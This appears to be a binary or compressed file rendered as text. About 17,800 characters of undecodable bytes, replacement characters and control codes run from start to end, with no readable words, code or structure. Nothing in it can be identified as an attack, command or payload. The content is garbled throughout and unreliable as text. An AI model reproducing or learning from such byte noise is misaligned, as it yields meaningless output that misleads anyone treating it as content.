���C B>� �/g�����C{Ɂ,|���"@:>��j {�ZH�#�G� �p-$a�"@H?f��*�U����@�Z��,���b�~��̊E{Ϣ~�e؛f���~����VR+�;����=���z�N��2��ۇGF���i����j�S���������\���p���[��yh�w�-1&�0�f0F��0�1!�g-9ɿ�es�s����[i��i����3n�I��8���5}�tT��SC�sr�DF����?| a��f�8��̓m_#KWB⴯�4�s}q���E�I@d����|�Ű��G�LA�Xd||*5��ȧ��wX��0�N݅u�.0�%H	R��9�}�0���
����l�oJ��Pr|��� a�+�J��j�$~��Yk�1Wͻ:�om��-p�=\��_�1��P5�8�5�ܶA�9;Ma���+��
���{�������;��|e��M��UƖd�"�c��ۏX���Є��99^W�� q�d��Ȓ�ŕ�8�+!��\_����<d̟���K���WW�뼄=K3���!&&&`~	���z]'����ԯ��Ӝ��e��;�?^z���d?cLjb�^�_u��?l-

�ˈ���8be��܏X1�<}?��R����܀q|���s;�@�+(��@�5���l�l�aN�cNMB1\�O\a] �n�8r{���]ׁta<v�6v��������[��҅a�nI>�8{�k��p� ����� ���op� 
G0O�}�,y\\	�Ӿ�H^����<d̟����`�}��u���Ŕ�瓊��k��5PF�v�Ҳ���v������g�p1��N�_bll���4��CPY��J��X{��i��ۭQU�2p��{�{�F����
��BQPW���ď�A6�r\ �G"Zl��n8?�8��⅏t��C`��b��`�N�N�C����6��
�J	i�`��Q	���t���~���J�4b$�`]	�ו Iu%@8?�5�ӣ4��v���`xx���q�ߣ�g��>��Bkϙ�<��i���o�b�`靿�<��u) |u��o �йM� �[���;J�&MϏz�Ak<�K0]n�4�Rv_�ڷK 2�H�j ��8��s��%��|� {�B��Ҳ��R"��yE1N� ����E���k m�`-xõ��Q� �f��j(�������23�4at|���b��-N��:3{�v�ϻ딓��4�J�;�B�ga6�����~;�A�>-Do	��ʆ7y�p��J{
�TUP~����d�J?!�CpX��3��B�D����ͳ�b1�>����:���a9w��n����E -d�7O�҈a�8�y���"@F-x��g���A���������F�Ʊ>v�G>��(����1�_L�=ȡ�j�X{{��yU1fi�J ������ĭE��Ca�9�O�GPMw
��,]X��+|I���{(eP��]J�zK`��$12La����X�	c����^.a�ʴ��{�&�я��"@:>��j {�ZH�#�G� �p-$a�"���W_���:,g��Z����(���X�����V4���ԯ�93��o�����m��ٞn��ں ����H� �[g�'��OJ]��0j\��l�,H��3�?9�0�T}���Z.a-.9��;*�&ZH�E�~���E�4b$�`-xõ��Q� �&�&1�8J%����24��o��|��aE293E��˰�<Q���l�����غ ����}�o�m�E��=1>��S���bD��������>��)�B!D��8�H)����Y��1��-/�mJ*)����2v����wUS� I�]�M�~;��?V� ���"@��<Z��k 	��f��r�U�W*鑮s��/Z����'�w�wX�`b�=��� '�pJ�c����ˀ�M�0K[��ʞ��Ӣ��-��ˈ���8Q���G�DX/ЏG��Gk�w|�;��������t��ꆭ��bsf����3��4�uQY�#�X��j?����<�5]��a�^��o\xs������`�qASl��'V�&�W�����i�0H�<��5��qq%$N�J�b�n}p���2���F�����`2������(_@JU?�ˉX���m���\k������|�>No,����m^1!(
���`VX��sGݱ�ɹ��E��t$���]-{�>��^ZMJ����Ĝ���
�?�f:�+�Z{�w�9�[��y�����{��1��鉱�6��&�{͂fƿ�R6J���e���4�%��M%��إ2v��*�_��S3�� �p!��`��� {�� m�`]	�ו IO�J �}��"��*�a�4kk%������
���$���<�ﲋ���I����q�K�xO@'��6��W�\%�ӭ�Z��G �����1�#�j?�{`l*q6��L\$`��1�[6aN��%�q�w\�R"ku�ص:�4B9�"@R�`���y��F��̣E o��0��"�y�U����Gw�o_v��c�+���)�W_���d�>@.�ˮޕ��6��W�\?|�w�2¬B{�q�����.�ꐺ�w� ^1I?
���	�{�pŢ��'��k������95Ia��ب�an"�e�XXDVkΚ~s$d��ֆ�%ZH�E�~���E�4b$�`-xõ���D�3v`��<�ϲ���ZW&��X,266�q�8�?�G��J��
6!��:����"�F����w�/��={r��Z  ���8l1�0"�Ǥ��D;�ٻA��^g�ߝo�01�m�e�-�'�a�bkbB�P�>o�^�Rp ,�9����4��P_q�%v���\rD
#p��"��A���E��j {�ZH�#�G� �p-$a<�D �WB�L�_�������"�:D��VV�V�ɱQ�W]�u�n���\G�{m���;�3�y����=/�x[ڝR-(�3�m�D���G�:v��+IZ�뵤7�p��)C&�m|Sl��w;�H�FQ�����F��e)�Jkq	,�I�S��B~w��d՞��t-V� ���"@��<Z��k 	�"������	=��J�GFF�g���a����޹��5�!�&�9��kW��� �l ���yA���E� �����2)��Q�=�Z؁"@w�@��9�l�cn�Ø�p��)��mYX�%��j�#���!�g�������E���k m�`-xõ���D�. ��U�����u&�⑧i�凡V�<��
&��Ѹ`��8vG�U��J�x��Be) H�-\���"@���U���ɗ��0���+��<������9���)�uޚ���Q
[7c�������_��K�+%���[�"�t���N� Z��o�x-�� q�h��E�$�](��r(�N����������W�zcm����m�ӓԟw����=1k��y�����	 _����o�?C-���-kW��ُ29]������r�?�	��g��������Wb:���c���	�[6a���N"@s��TF��
1*�t��&@LR-��"@����6G0���ZH¸QE c�.�ɛ�\ƶ�#<�J������(4�� )��w�t�u���@&�-{q��yK��赁 ������^� q��0��i��-⏀gr��";6v��I*v��W �#im��6Aֱ�`�d������J@��4)�LS��A]�~� ���j�wFI��s�� �����'V� ���"@��<Z��k 	�F���ej���랶u%��y���~|�@�{�m6K����\��Y�?����;~w��At�@	 ��un�"@\?Ya��tb�L�O�Ϛ3���O�B!���X��!��i̙)e��_v"��m�f�e;7٤�<q�\�i�E�$>��j {�ZH�#�G� �p-$a�P"���u�B�D���@mL�Z��[����������n��1�W_��s�K��l����F ��L �W��"@\?�9o�3�G�cR F�n�rzV���C�꽎@���ȿWl�3Ds��12Lan���$�X��� kuǗ�����8�!��&R���5y�"@:>��j {�ZH�#�G� �p-$a�("�y�����zB-�'��P(0<<�$���q�0�!�3eo�J��ˑ��1�o�ϖ��W�;��� ��H�g<Z���|���Ir\�Q���xܟgf���>�#�������T �W���sAE)%bd���Ỷ	���*�Z���]*cW�NUU(Q$J4^8��.���+N� ����E���k m�`-xõ��q#� �K/;���L��w���9s�#Z^��u�i4.>
f;�_�&�?/��w��흃� ��=/8���vZ��i!��D"�o­��8�uul��;�
��5z���S%�B�ka)m����c�lB��FN��D�n`�V��V��O��cj�#@AxM��h��E�l���"@1G0���ZH¸�E q���[N���:�㡧h��ۜ��1-���4i\r>֙�5�����.~��A�  �y��-a�k ���f,�g���פ7eB*]m�[x�{����_��GsZ��6�00�')l�m���f��\���Js�������D��}%�ŸIh ��<�Z�޿����"�7\� I׫`��bg�J%C/�c]��#����[C���L�ձQ��\��mK�ӵ�������;~wS��� ��7��앗�%�A{o��ՇÁ2���p%��ٻbS�5�t�v	�X���&�D"Lsj���bh(�?\@J���r؏!��p}b��"@�yb���-��̣E o��0�;�`:��O������ǟ���$�-K�3�7�:��''X����l�?������~!�y�0�z�(��z;+�{$4^��y'�1���c|慇��GF�ឺ�%��x/z��?Oy�b����T�:����J�t:��41'�)�N��=�'����E�\��
�����UgM
��	�{�T��Ut�1�qW<2�����E9��^/��"xO���v�"4a�bN������?| a��f�8��̓Q_#WB⴯�4�s}q���ҷ4��k�e�W_�|���Uw�����xE�����%������=�z|��\Avl�t������G�����3�O�A��= @��&Pu{�I�o��OU��8�)�X�e�������V Ȇ�d�a�F��-���3?©o�	FN�a����>���J��#��Rz�J�|0�#���(1�*CwB����NH����/<�	)���N��܌o���������]�5$�<Q9��GG�J�����~���J�4b$�`]	�ו I�K%�y��'��BL�dhh���wKf�?$����O�q��v�F�{��w?�[��G>�
	og[aa�0X��[���_�ҕ �v��	7��=^�̍�{!�P-U.�'8P�WV���}�}^�����C��0'�#���g% Rb/��8vYo4o��;�-C��+6�d��tGRR)��E�ۚ�p�U,�J ]	���<� ��#�GWx�u%@�A�s����]��AJ��j�P �Aqh���%�?�7(W=bO�"}F�A�}�;�����xzsԍSв����?}<����`���, ���AJ�md�B�H�b���8���m��	stėOW����C	��������EX?RJ��a
�3��(~�q!��^�ZXn&�^?��7����qp� ��t���~���J�4b$�`]	�ו I��|�P������	�$�CCCKX�%��"|F�"�+.�޹���ٍ=��k�_~�{
�pܯ) ?�um��&X�`������6�pF��I�E��(K����=��E�G��Ǩ7u� ��O��8�Cˏh���mW���� �ȸD�ct���4��F��rx&i�X+e�j��k�C �S�������o�u��ݗ�i}��ZH�3O����E��9�y���"@�A
���z��Z<�d��X,R(U���1�b)��:��62L��K�s�D�}�`�''��r�0��ON� ��N�:�3�a` L�+����^����"�����|54b��g�gƛ&\�|kCo9��G��-t��`�RS��wx�)Ҳ���lԅ��ZĹ�ثꇎ"k5F��՝X�w�/�o��M�v���w�����f����(�n|�`��#���BY�~���� i�0H�<�)XZ<.���i_	i�������oQ��3�3��?O>Eiyٛ�#q��^^�ZcWo�k�c��O.���������3T����G���m��)Ǖ&�i\qr�Y�������? !��̱��{)�!M�G���-�ZJ������1���e������*3]	�O�n�{��KqΖg>۽U�[tni%���(�M���?jlI0j\��h`���-\ľw�|\ёٌv��ӕ ����+���+���ѕ �p]	��q�*�.�r�z5�r�<�5�_�$����J�!��vWN?3E��K��#�'�m�ɍs�\+ �?�ɭ�#�d�N��R�Ѭ0�aP=t�ß��~ϥ�p� �>R��]�#�.I�gT����n'��}#j:��CH������ F�UA�[ڕ ��2���x�Y�/=5o��&�� X�&b��O����z�K"�*u%����o�x]	�F��̣+�� 	c�+�`��#�Z�|�h��Q`�B�!���ˏ#~�#NW�� ��s4.�
��g���	[ ��Sp8�%-˻�?��ѶDZ�5��nb�O���~�g?������ӂ���^���ޏB(pa����o������q)1��B'�j�l0j�ĮT�J�f�Ϲ�����*~���g��w_���J�t|�Օ ��ו is��J o��H���J ����㰺b]��e��h����?�?�nm�B㊋�`�'���I�7�t�[��G?��C�S���ӄ���l LA���9|��X}�v3e4���,���)7vG�Q��� ^զ�8�P4�t�5��jn mG�4'�)�Lc���f���IIc~��q��Fʩ�����C���Q���
�F?���������� �Qr�ֺ ��<�� {�� m�`]	�ו I�U	0��Wc^s�g��^�\ p}W aP0�E�����-5�;���ޱ����h������ޜ�  U������� �4,�
��F+�O�Z�\[#�b��S9�~�]o�Q�wlw���޴qB��0�J �on�9��~����g�8�Bؐ]):�]C�³Y�����yiY��I�Q1��@?)b�pRb�V�Ke�XD3���J��-i�9��%��M��֕ � �y�u%@1G0�����J�$�}�*`^w.�J4�#�ׄ��I�P�����C?��^f�������p��0�y9˥`���8�>����V ��k���QQL�|��ҷ�Ñ��v��ƭ� ��X������/4�Jp� ���Oߝ����?r��%C4G�g���̫@Z֑y����Q~��^�}����yT��j��u�Va* Z-׮��3�9�UW���J�l��ו i�0H�<���+�0�Y	`^w.C��:x�iJ����|��A@;�/b���>�7"hY|�)'a���;�����
��
 ��g��~4�-��U�䙒�I�����H�f��s9�]�Ȏ7����
�M'�cW��m���X"&�k��;�Z������}<�7Z�ǆ��1̩	g���'i�TH�]�`�V��7�`���;<��Wp��ۋ~:@R�`u%@?��ו i�0H�<���+�0�Y	`^>�JT7���B����ǟ����=Nh�*䩧`]����?e�
89s�y��G?q�P�U�R� ��&�@�yb�i"m��w����_�����x�@V�T<�cQ�0"��xxs��=�Ñ{�։�����3G��`��'1g���Q�9�aY^k�ޠ~�(�j�כ̻�B��gh<`T�;(�F��r��˗�2�m�r�G� .NWd�7O��H#�A��ѕ �p]	��1�J��aF������Ǐ; ��
 !A�X���q�?�Tj1)|����v�º`/6l�{]�[ N�9c�}�cA�I,�
��G�U&;�Po�������_����Ř�����J�4�=�`�j�^���1�Qy���nE���;��
��\n���L��̔"�w9�m�]k��]^EVk ;��#2ż��G���XgT��l_�q������ZW$�'VWd�?�������2���|*̫�d��!V�BP(0��X���?���=�$��)�m!�@Oȴ`��O����@�鮽3�
��m]k�J�cw~��_�Y���y�@U���3x��I�=�|�Q�wy|�ʁ����Ng=��ρp���'�/LM:O�����W+4��c�jͶ�P�T�־g���דR�v��I���a΅ZE�>>��+��t%@6~���J�4b$�`]	�ו I���ͷ`��I���� z�ȷ�#q���� 0��i�����g�y��ew�ľ�<l�џ����O���� �*������ǃX�Z� ��Z��gkU�Ⱥ�14�֗��3~�L_~YsT7ݑ���kQe�{���`wќ�n�9��w^�*%8d���W�t7�=�BA�tF����7�dm�^k���Rm�@t'�qF2���V�0�o��޸� �MW���J�l��ו i�0H�<���+�0f����L(��B<�h��0'���?#��L��'������kKd�ײt�� 0�'�?�l��yt`�yt`ab���{���<�\���"�Glm�0��+/��6�_��K��k珀P��Q%���Rg��s��ȶ��95Iaf�YO�׏'k,K�Z������){��{3��G���~����C3��׹) �N� Z��o�x-�� q�h��E�$�i���q��y�k�?�4��2<�L���;�!/�@'���[��|ώ�ȳ� �%`4C�dfKd�®7��C�6��G�S��6�N?��7��f��}�/��躊M*��e誈D��T@���v�/0�i�J[s�{�
&洓�G��"�%��l{�9�/�������ح��Vw���0P8-��3O����E��9�y���"@�4y��++�ja���u&��y ���p���������t���y&k ��r�$�'���+�{ދ���ܮ�R����E�Z�p�����'>M��!��xscBcT��!�n�_��o��L���~�M~e����	_|O�iZ���)�ڜszR��_���-�X�k�Z^��_Į��Ǳ�Pw�E�~�wE�I(�ul�a�b����Ĩ�o���8oA����������Lrufs��{�k�X�h���<�zM�4b$�`��^�'WB⴯�4�s}q���Y&F��Ô�w���M��{�8r\���
�w����ۻV�O~�}��4\whVXt'`N��ݿR�(� ��6W?V�'h{�>����<� h��{��^b�jYU �0�w�&%Ҷ�Y�������w�";^�:
��nH71z��C3"E��!b����=��� ��̱γO^�k����4��.�tĵX�����K��,_I�Ru���%���C� ��I��lF��������hs��~Ě>6L!�y�u%@1G0Oz#�y��}%d1��>8���:ͼ��/X�$��_� �SG���s�G�%?��bb㺫h����)�g� N] ���!2,Y��ք �сҲ���N���Ȗ߄14��<���UEYt`j�;������y{���5A�k���'����# ��%ы��m��V���-�B8#�S���m E )�VJX�zp[�/ej��� �ى�`�Fz�Ñ|��"@:>��j {�ZH�#�G� �p-$aL�k>o/�J�����˫���v�5���"c<�*�������w�g(�Y4ˢ�@f��bkOp� !殿��~�]�\uU׈jf"�g�u�r������o�ߗ�W1]m�����A�6B!��i5�8���Aaz#��_e�&H��Z)�eA�c�m/����j�o��i�BZ���>=-��i �y��F��̣E o��0��¼�u���Z�oK�?|K��sL��uWa���s�m��I� ~!��X�а(�����Wr�/�2����š��0��h"�O� �!��ƤG%D(��Y�I��&0�����癓`�إ2�Z���S�K�(=�W��W8-��3O����E��9�y���"@ƨ��gB��u��ע�2<y8.@
�\�5=I���HЖ��=m�T��[n�
�*M΁0��� ������c����;w:M��z��M�e{Gb�g�=0.ek/L�d����h�9������]��LAaj
sf����� �V�ZZq���c�\�"Tu5�1F�q�=S��d-��i �y��F��̣E o��0F�m����Y�������>	��P���m����M1�ۮ,��{RͯӮ xg�|�evwE���S�����׽���d���Q,/��Ez��'��}�[�����E󆮤e�=?�C;�ww�-���ȿ�a4�`K�J�1�?s��E@��G�7G�$\4j�T�I�������<�Z�޿����"�7\� IC��W����^+�� �w���J0�������,�;5��-���6-���΅�a3uɥ���_e�7B�������jL.ހy����0+�G�PP/���?	B8������5?����'�����G�)0�_"�]�:s�}���:^��{P����3�qI%_��x���i �yb���-��̣E o��0���Yw��k���
��p�����];1/ػnT� ���甴�Ҭ ���"�`[k}���dӋn�w���/�.9���}t��}��]�v`Z�W�V�m��r��K�$�4ϫϏ@�y�R�a`NO:#������*H��ZAVj�� �/��?�tT&)ݚ�t�K���G?#ZH�E�~���E�4b$�`-xõ��я�U��XG��Z�_k��*�cOK�����Z����hR|$`*��[n+?�׺��`�-dݢ09��7��]o{;#��	5��V	F>C�^��fa@�'�IeO��`�����iw��
�wS��)��U��j�.vzIZ
G�� �s��"@2�`���y��F��̣E o��0���b���������˿á�Ը��{12L���Q�m���`�O��=�K��V��X��KjR"-�@6,FN:�]o{;���
SS�X� �{g�??��#�L���/�vYB䛈r���G���=M?~ɿk_Ϗ@��s|��촳:���'@J��*�ZC��<�����;D�gC��Z�iE8eZp��"@�yb���-��̣E o��0��g�Dl��ju]�V�%�B �| ��d�>b�Ӥp�󰊅u#�� ��0�W�A�� �xַI��lNp��8�Bv��W�����t�iB���t%��s�����4��|���/Um����dOgN�gT��|oЬ17'�(̶��c��O����j��,�~1�Н��<���Bw� �⦉ZH�/���7O�҈a�8�y���"@�N^��s�ZŮVS���	!0>���72�������t�? &��4M���ټ9��;� p����ܘB,�$]��d�E/a�/�G������s�? ��x�X��*��z�;�+��L4�Ž�oοlm�ҿ*�&gssb�)��Y�q݋ ���RBV���q��8�@�9����Ugs�����_:X-��o�x-�� q�h��E�$�-^��s�TZ�խ��/��B�E��Xvs�٘������lB��"�o��w�ܦ��;))w���$�V�;�LJ�"@J�!)�̲��~��#����o�~�?��'��ah��G �S8����n�t�c�f�C�i3�ǣh��9��*%v���T��t�f eF��ťp��=.�-Pe�+\�o��θq&�����#���d4u�y��|����>�.i��̓m_#KWB⴯�4�s}q6�Nc��Ķ�?�7Ok%����Nd�✓���0��غ��%P�V�<nT3�b��96SS01�
�}`}�AA�|Q���L���|� �x��l�����cg���_z_�2��~v��T����%����^<��-�`��N�G��Ry,~8/���"� �,��a'�R�� �5�`YX�+Ȇ�0�����bȣ;��-R���i~�>���EW����_:X-h [�ZH�#�G� �p-�e,\�������0����SG��9��d���16J�WӨ�i4���e�a0<<���iA��������0�b|��$��V �ؖ���0�SF#m�%�0���L^t)G?}��:�̄�_�X"@XL��&M*�̀$�w��i҅i�����6h��&^J��L���a��O���z{�{�?Vlr���f��cvP2���z�t-$��V� Z�ֿ����"�7\� q̼��uU�Ͻ��׾׵��"�aP��:�iRpe#YK��I'�/�O<�����O)�ϫ_t������M* �5!��3)���'l�96ζ7���ˮ���?J��5�����rxOlG6�LTIzg\]�R��t�m��I�Z�`K��a��I���H'n݈ ���R��]����($ҽ)Bl���q*�6�5��|G���g��S� �����"����E��9�y���"@$¼�T�?6Џ�k����q��הm�%.�cv��jY����Z����)�����F.,Q�� �����[>�x
��LvP���q���.E6���r4Q(��.��)�E*�󈣋���.LaHi��/q�w`{(�������;-W��M׫ �['# t����3�me�R"�E
3S�� �u(C��(�8~<Zإ2��ǜr �����wY@�k'�]��
WC�|ٻQ��W�^�ީ[��g���&��/Ε��;��t�4I�$�c��ۏX�ǆ���'>����?(i���#�'��|�I���8�+!�r9�+�f��(<�$��e�o�����7�گ�m�������m�k����ǟ�#�	��-m�q�����Z�L��X�����џ��to����1{Ov�ߠX/Cm��2E�6�$�SS03�<��b}�;P���L쏵PC�
��'Vk4iKZ�0f����.��'o�����Թ>U�1�J�{I����B�D�������v�5�Qt���4)LObN��:^c�&?�q�F�\�V�(j	Q���G�=2o���zݽ����B���D�;
L�SW$��6�b?bM+ѕ Y�� �%i����K>�$�JH�����q2�y�ٰ�Jc@K�;��G�
L������01N�hT*z��&��P(0�J�����+�_����A=�.b=?2� �-kM������xˏSz�{��Ǩ��nN��AGC�{O`j"��0~I�bߚ��}B`NM`N��Gś�7�`W�X�U�M�9�\Q��O@"�`\�~�2������|��) �O-$�V� Z�ֿ����"�7\� AV��,(�>�w?������3���!��^W��kKlk��بS�?9�\Xľ��=��ŷw?+�8S ���񳀇:h W�Ǝ+X�v)2(UB�A� t���"��
4�ҝ�ҝȞyM�.��o��u�]0��p�/L���rw����p`���%��3ӈ��c�{h &�>��i�4�h,.���Z��]�k�(���S|K]M��>U'���#|�H}|y��
4= ��t�w���6����<�z:@1G0Ox/�ē�+!q�WB9� p�63�7������lt0���>;���.�g�v����&��]<��񧟄z�5
����Y��K)�s&�R	�j%����jH�����'��v�?�L�'�G������٣�p����+_ƭ xKL�� �t?-�4����L\p1Gn�0�O<��4�������y�֥S��a�� �ŏ���2xs|�'�o{��'b�,�Hic��b�V���x"�{��T���#�s��1��qp� ��t�qG�k�X�����7�4~}�#�'��|�I���8�+!�^� p�W�������A�z㟿+�2�0N�A��=�WV���Bk�0w�?�<t��_����Y�|pgTP,`vӦ����j��^ms][kZ�t�g�p�[��������aW�p�~�}GP�$�Z+ΫC�1T���֖���B�{G��b=���(�Y���ú��.��k5g��(�u��a1b�����(�~\Z��/����-��̣E o�zͼ�L(�����BӸ�8���/M@�S��Z��Ձ;o�Ք���#X_�
򉧲t���! D���c����
KKT˫T�U]b@�
���jek�"kR\�'� ����<�����|j?+�>���#-wo��ʅj��]۽����#���j� `Yc��f0F��P���C1�i����
���ؕ*�0]|����Nx}�����[wgDݴw����ʗ�<�.�s�*��� I�����y��G��cÉ ������� q���O<	��}%�����s���G���X=6�~|��;����x�苻�� <��/yBT���Ƕ�o�ܶ�J������Ao��ݯ���n��S ���dh�9�j�I��~_։�M�/ED� x��?�o��S�r��&�at�aÕ
,-Q)��V�ض�ϑL�$H�v�l�12�����/��'n�Z8��4(��U��D�COL�2@���i���V}��%H�1:Baf
1%�o{�#���Nŏmc����zSU�?.о7J5��G ��^7[0S����VWXו I����;�؏X��Jt%@��3�Ǹ��1 8(�<��O���i_	ig?9��wC� ��@�B��~|�w��-!Q%���̓wP[֥�I��q~�05�<z��#�)����ۢ " O���O|�`2w�^�^{9������$��0�T���D�\�Z�bY�@}1׭�ΓZ�=c���.������22�YD��4�F�v�٬����!
3S��a�����^D Y�cW�H�v*A<X39��0j\�"@�"�������E���k m�`-xõ`^rT�X4�_�-������@%���"����x�eX���ĄA���d��8��E��|���OxH��#�HS >��G�r ������y����K��f����`q�j�D�Zk��5(�ȔW�	=@�MΓ�iP=�G���CϺϞp��~��3z���.:��=nHQ��vѱ϶�"��)̉q����Ft��A�h��E����׹����ټ�Z�0�ܱ�l������Nw���[R�����cܫJOH�/�?�{o?bMNH�o�x= ��#�'��|�I���8�+!�=O����cf��s�a����~L���g���6k���4��R��I*�rs��9S��\'�ۻyM0M���a��$�� ˫�_����c��Ɗ���mU x�YI�k!��w6[���-�\���Ά���K%*�ꍆ�|i T�p`��6_���/}l���#�o���	� RވD�{W�(��BJ�a`NOR���	Oj�-ؕ*�CG�����R|����T7S�HE�a{�G���~�=σ�-)�|�E�L>[O���K�E�~���E�4b$�`-x�O<@�M2��w�s�Q�����g�'�b��3�Ӽ<Z�eaE��Q��"j������ymӉ- �`hhsb�/%�=����w��i7��\��Q� �S��s�NJ��w���w������>�-W_Ɩ�/et�vش��Mm	4JeV��(z.Jt��i5h0{���{G��+�g���}`��=��a��L����{r�Gp�i>��K9�oG�3�A?Ҳ�W+ؖ�0��Rn�J!Uu�+�7�vl�A����h�����j��mЩ��2G������Kx��\�yǚ>V��d�?|���1G0Ox/�ē�+!q�WB�Ǚ�y��N_���Xk�?��S�߬H��<t��G�w"fg(\v1V��K�#��b�Hq|ff`h�����; ���w��� �?���@ŗ,�c|��l��R�\u)����L򚨥%�V˫�ju��+ ���{N�j ���8��]���>�l(��:ѽK%U��Fa��w4�t�f�_�0;�Q����&:����� ��\�~lYoxc�.2�5�J��B����J����nt�qO#>3���po
��W\td|_y���U4�$��l��{o?bMNH�o�x]	�F����K>�$�JH����E���𯽖��gQ����T}��[U��'�����uDN. >|�G�1gi�n8���f��QVWVz��0r��)¨{��uX ��`v<�ob�{a�>��
l#��C-�%��8�A��Uz�iJO<����-��|�l��Rf�ۃ���b\�x��˔�ej5g� m��V $�`0s���sG?�oT��A �.�$dW��}u^J��ԺQ��#��S&��9&�Fc�&FbW��j̶��[:����G�8��ǜ���J�d����Q�G��c%� k��c���e�`�}�\�I���8�+!��̚Ӽ�(�jD[<��2��l΃�_�p�y�3���ֽ�ߴ�H���a}�3�#G�^��؉(�ԏ�i��9�ӷ}��o�ŉ	6_~����ً.���qƀ�J����V�V�4}��i�hP����X��,����<�^PO�/�~���"�I}�������0=�1<��t�D �ZîT�1B����-dǿ����C���&��Sv�J&(a-d��"@:>��j {�ZH�#�G� ���/��"f'�����+�G��m�� �&)\~1r���A������K+X�}��S�-��!�PS �8��B8��Ca#�s��b����|�el��b���t`,����J�u��*�=,�7��Rn�) �X��@`��~�0Go� ��j7P�'�:^��=m;�vN�p���.z�	�ɿ0M��f1'�Ԙ�Lt���
�XX����\��5��<x|����{�s��'�/�c���yq�\��NGմ��b s:�W8�x�4�w8�c��ۏX�ǆ���'^OH#�A��	�%�xp%$N�JȢ��g��+~����'(�JnvW�@կ���������B��K�o�K��Ê�?C�zƦY*��ؽ�Խ}>�zѱ/�/ى��<�S àX,R�t��������~���/��L�}�� ��%b(�w�ͮ�8z�}��>�a0u�Yl��6]z	�N��Y����W��WX]]�ST&AZ����P������"�_���/݁�;Η����ҫ0�P/�Gɿ�����_����񓕵ǲ�\�n\��e#�5h4�4Qݐ��/���Xۺ��0&�pJ{z#��L������������J�d����Q�G��c%� k��c�����8(�<��O���i_	Y����4/:�eꃲ ��?��C�}X	����}+��E�Ⱥ
�y�3302�u�7���~�1uv?jv
�����&�`K�f��g����F�oc�嗰��K�ٷ19�11�80��
�ˬ�W�V�4,kpʂ�m�Dv�p�;�\���/Ԏ<��t|p��W$�.�L�;H���7���>p�/�&���ĸ����Y�D �TƮ����'�J��Z����l�����|��S)�Q;12\|Z� �E�t|��"@����6G0���P��ݰ: e��ĭ�F�eه##��j��HB`#��09SS؏>��ջ\�e�gdb���(���NkB"��8'/Sc���t���]|!ŉ�6�ހ�%���J�z��n@סv�iJ�6g�{ۺ�б���<)�@L�-�p;�w�{G@��"}Eѹ���ݩ�n��Ut��2sl��Y'� ����g8d���~�(vi��F�5���\4����$ݘ������ƍ��0�6/N��vOWA�9U\td|_y���U4�$��l��{o?bMNH�o�x= ��#�'��|�I���8�+!�~V\N��������g(/,�]�~�O$�nW���	\�}�`Y�ۡ���<�������(e���A� ���P�s������A�l�� O�?5�Q� p�9�M �=���ڙ&�{�a�e���Kݱ���¢�n@y�z����S h5��(SPy���i,�wш��k/�#�^�Iё�+~�\Ҷ1GG(��`��H��aD 	v�B��qd��G:z%�J@q�t6����TuSuo�;�*d�~z�Sn� ɘ����8T!pZH�/���7O�҈a�8�y���"@�u�0��79���e5[N����~-T�~��5vng�u���?N���D�X 4����az
�E��݃��C��_g"�T���e�a� \�ޔ�t �v��·d�;��?�c'�d�嗱��+�:����83CQ��4��)w�'�I��R"m��Ne�O������ʷeLbM[���#�mc1�&#%��ؓ��!�븣��m��Ҳ�6׏���h����~���q�2���Ɯ���� ������y��G��c%z:@��3�Ǹ����8(�<��O���i_	Y���p���Ǆ�ՖV�ޗ
Uj��0(���8?`k���#0�,���C4�v7�V"qe�g�j_�kF x�z�`� ��R@�������S����,�.���W\��y�!&')LN2�p�(��L�T�^������L���D�Cl~ś=c�>�du��q��.����ޕC��A�&����h��XTY� ���.W��"����`#�ǲ��[`�ɗ������N� ����E���k m�`-x�׹`��N��J���V�K��8���/������p¯������LM#Ke�|����g!l� o"@ �p�9�	`�l�5�ɋ���Ϙ��l��2�\ss]�0���%��@��D�F�s̀�[�b�ZV��x � (b�@L�i�XY�����꓏��
7L�H�{=
�#es�sj���d�sq�g�9El?~i�X�+4�/:��	�������]�����(9�\L7��Pml�UG��'�o�ۗ���	$��K	��#���'���&�gs��{�k��p"@�~���� i�0H�<��O���i_	Y���p���?x������.��_�㹣���	Ľ�!>�q�-�o��(#o�a(��Z.;�|�v�LL�dxl��ax�����Vj��["@��{`P�V|����g>��1�a��r�_���Dab�-W]���]�̾}03���,#R��<��e*�l[�*��%�a#l�9>Ŷ~Kw���?�����Bx�t$�J�;F
�tJtFG(L�w%��-#KLi�&덎�����OHpw����ǫE*���q	E�Dc�,$s:�+��KwD�_#��b=~43��'^W�� q���O<	��}%d��
�i���y�����*|����=���ˢZ��y���`xhcr�&��|�_E���#X�yFb���y5� �##��+a�H��e�����<��;��c��W����g���a�&�7mb|����H�T�V�m��Zb��P0���FN=���g�G���X{f��3�Q�	A���03�(��E��:v����7������ ?=D�Kұ]�J����/K4_�$�r���;�����E�t|��"@����6G0����O0����~	 B n�Vk��3�r۷R8�L����>5�&D�"�SH[b�~��Od�s� W��i��o��'r���Om۾�0<L�Z���[?�:ͪ����#<���q��uF�m�����dxn���!)=*T��6��sr����Z^�~���v��h�j�g [bQ������Ed�9El?]Is��,�W��N��4��M^�:��(��侼ī�pR�8�����a8�x�4�5��1z��G��cÉ ������� q���O<	��}%d�/Qr
��/�Q�P[V-p�I�}���;���]��업�z�K���	7�o�&###fgaf�Gh|�v��`p
6�"�4����x��\��<-Lq�4Aey���<����,:�1"�>E�^Va�l����ps_�.M�ձ揳���Q Þ�zY@a��A���2�ُ!5�P������f�(LO&���C�z����Ed��s.��O�
 ����.T\^��3� Lwu��j�����9�k��E�t|��"@����6G0���/�la�o~>Ky^�ܩ�����~��'���kMk�>�G�S0���Ћ��:6�|�_3�ގ�[@A�X�8�<�O�Wi����垔�PF���Ш_+��h ���GFF�q���8�,��ⳇX8�����,��7@�*-����ñ{�8=Ͷ��/z1�[�an����m��@iq�J��հ6��&�u�%�ϻ����9����� �+�&��dNM`NND���,ˎ�!vld��$�j�M�����[�-�9;&Z�f���#�)F�lH�t0NOH�/lܲ�~�ǧ�����>�.���A���k�}<	��}%d�������!�:Г�C��_X��6M�Ͽ��{�_kԟ�)�q�X���30�}�����҆�-�a�No@rH�$Hi�r�~�4�۱���v��9~�i>��#�����zW_\������>�����3w�e���gf�T���T*5'�������0���?����VV|�79u���V%5'�(LN�i(��n��C?V������_w�~(��_S1uu�Rk�
